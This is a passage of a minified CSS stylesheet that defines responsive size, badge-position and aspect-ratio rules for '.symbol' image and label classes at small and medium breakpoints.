.symbol-label{height:150px;width:225px}.symbol.symbol-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}@media (min-width:576px){.symbol.symbol-sm-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-sm-20 .symbol-label{width:20px;height:20px}.symbol.symbol-sm-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-sm-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-sm-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-sm-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-sm-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-sm-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-sm-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-sm-25 .symbol-label{width:25px;height:25px}.symbol.symbol-sm-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-sm-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-sm-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-sm-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-sm-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-sm-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-sm-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-sm-30 .symbol-label{width:30px;height:30px}.symbol.symbol-sm-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-sm-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-sm-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-sm-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-sm-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-sm-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-sm-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-sm-35 .symbol-label{width:35px;height:35px}.symbol.symbol-sm-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-sm-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-sm-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-sm-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-sm-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-sm-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-sm-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-sm-40 .symbol-label{width:40px;height:40px}.symbol.symbol-sm-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-sm-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-sm-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-sm-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-sm-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-sm-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-sm-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-sm-45 .symbol-label{width:45px;height:45px}.symbol.symbol-sm-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-sm-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-sm-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-sm-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-sm-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-sm-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-sm-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-sm-50 .symbol-label{width:50px;height:50px}.symbol.symbol-sm-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-sm-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-sm-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-sm-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-sm-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-sm-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-sm-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-sm-55 .symbol-label{width:55px;height:55px}.symbol.symbol-sm-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-sm-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-sm-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-sm-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-sm-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-sm-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-sm-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-sm-60 .symbol-label{width:60px;height:60px}.symbol.symbol-sm-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-sm-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-sm-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-sm-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-sm-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-sm-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-sm-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-sm-65 .symbol-label{width:65px;height:65px}.symbol.symbol-sm-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-sm-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-sm-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-sm-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-sm-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-sm-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-sm-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-sm-70 .symbol-label{width:70px;height:70px}.symbol.symbol-sm-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-sm-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-sm-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-sm-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-sm-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-sm-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-sm-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-sm-75 .symbol-label{width:75px;height:75px}.symbol.symbol-sm-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-sm-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-sm-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-sm-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-sm-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-sm-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-sm-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-sm-80 .symbol-label{width:80px;height:80px}.symbol.symbol-sm-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-sm-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-sm-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-sm-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-sm-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-sm-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-sm-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-sm-85 .symbol-label{width:85px;height:85px}.symbol.symbol-sm-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-sm-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-sm-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-sm-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-sm-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-sm-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-sm-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-sm-90 .symbol-label{width:90px;height:90px}.symbol.symbol-sm-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-sm-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-sm-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-sm-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-sm-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-sm-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-sm-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-sm-95 .symbol-label{width:95px;height:95px}.symbol.symbol-sm-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-sm-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-sm-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-sm-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-sm-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-sm-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-sm-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-sm-100 .symbol-label{width:100px;height:100px}.symbol.symbol-sm-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-sm-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-sm-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-sm-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-sm-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-sm-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-sm-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-sm-120 .symbol-label{width:120px;height:120px}.symbol.symbol-sm-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-sm-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-sm-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-sm-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-sm-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-sm-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-sm-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-sm-130 .symbol-label{width:130px;height:130px}.symbol.symbol-sm-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-sm-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-sm-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-sm-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-sm-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-sm-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-sm-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-sm-140 .symbol-label{width:140px;height:140px}.symbol.symbol-sm-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-sm-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-sm-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-sm-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-sm-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-sm-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-sm-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-sm-150 .symbol-label{width:150px;height:150px}.symbol.symbol-sm-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-sm-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-sm-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-sm-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-sm-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-sm-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}@media (min-width:768px){.symbol.symbol-md-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-md-20 .symbol-label{width:20px;height:20px}.symbol.symbol-md-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-md-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-md-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-md-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-md-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-md-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-md-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-md-25 .symbol-label{width:25px;height:25px}.symbol.symbol-md-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-md-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-md-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-md-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-md-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-md-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-md-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-md-30 .symbol-label{width:30px;height:30px}.symbol.symbol-md-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-md-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-md-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-md-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-md-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-md-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-md-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-md-35 .symbol-label{width:35px;height:35px}.symbol.symbol-md-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-md-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-md-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-md-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-md-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-md-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-md-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-md-40 .symbol-label{width:40px;height:40px}.symbol.symbol-md-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-md-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-md-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-md-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-md-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-md-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-md-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-md-45 .symbol-label{width:45px;height:45px}.symbol.symbol-md-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-md-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-md-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-md-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-md-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-md-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-md-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-md-50 .symbol-label{width:50px;height:50px}.symbol.symbol-md-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-md-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-md-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-md-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-md-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-md-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-md-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-md-55 .symbol-label{width:55px;height:55px}.symbol.symbol-md-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-md-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-md-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-md-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-md-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-md-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-md-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-md-60 .symbol-label{width:60px;height:60px}.symbol.symbol-md-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-md-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-md-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-md-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-md-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-md-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-md-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-md-65 .symbol-label{width:65px;height:65px}.symbol.symbol-md-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-md-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-md-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-md-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-md-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-md-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-md-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-md-70 .symbol-label{width:70px;height:70px}.symbol.symbol-md-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-md-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-md-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-md-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-md-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-md-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-md-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-md-75 .symbol-label{width:75px;height:75px}.symbol.symbol-md-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-md-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-md-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-md-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-md-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-md-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-md-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-md-80 .symbol-label{width:80px;height:80px}.symbol.symbol-md-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-md-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-md-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-md-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-md-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-md-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-md-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-md-85 .symbol-label{width:85px;height:85px}.symbol.symbol-md-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-md-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-md-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-md-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-md-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-md-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-md-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-md-90 